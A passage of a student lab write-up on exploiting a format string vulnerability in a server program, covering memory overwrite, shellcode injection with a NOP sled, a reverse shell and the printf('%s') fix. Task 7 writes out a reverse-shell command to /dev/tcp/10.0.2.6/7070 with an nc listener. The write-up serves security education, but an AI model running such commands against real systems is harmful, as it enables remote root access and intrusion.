



In the input we divide the memory addresses into two smaller input addresses and thus construct the format string with both the values of target variable. We can see that on executing our string the value of the target variable changes to the desired value.This task was accomplished through trial and error by varying the %65249x and %102x in the format string till the desired value was obtained.

**Task 6: Inject Malicious Code into the Server Program**













The format string is constructed in such a way that we have used the return address(0xBFFFEFE8) and the value of adding 2 (0xBFFFEFEC) to the return address along with a malicious code and a series of NOPs which will be injected into the stack at the time of execution to remove a file from a folder.

We enter a number of NOP operations in the start of the malicious code(\x90) so that our program will run from the start and we do not have to guess the exact address for the start of our code. The range of addresses provided by the NOP if successfully jumped to would provide us a success result.

The malicious code is stored in the buffer

Thus on executing the given format string we observe that the file myfile in temp folder has been removed.

**Task 7: Getting a Reverse Shell**







We use the similar format string as task 7 but only change the code we inject into the stack “/bin/bash -c "/bin/bash -i > /dev/tcp/10.0.2.6/7070 0<&1 2>&1" .Before executing the code we execute the command $ nc -l 7070 -v to run a server in port 7070. Upon successful execution of the command we see that we use a reverse shell to get root access. Thus we can use format string vulnerability to get root aces to the server or any machine as desired.

**Task 8: Fixing the Problem**







At the begging the GCC compiler gave an error because of the improper usage and not specifying the format specifier

We edit the code and add the format specifier of “%s” before printing the message ie in printf(“%s”,msg)

On recompiling the above program we observe that the GCC compiler warning is no longer present

Upon running the code we realize that the entire format string is treated as an input string and not a format specifier anymore. Thus our attack is not successful and the attack can be stopped.

**References:**

https://github.com/MeghaJakhotia/ComputerSecurityAttacks/blob/master/Format%20String/Lab%20%238.pdf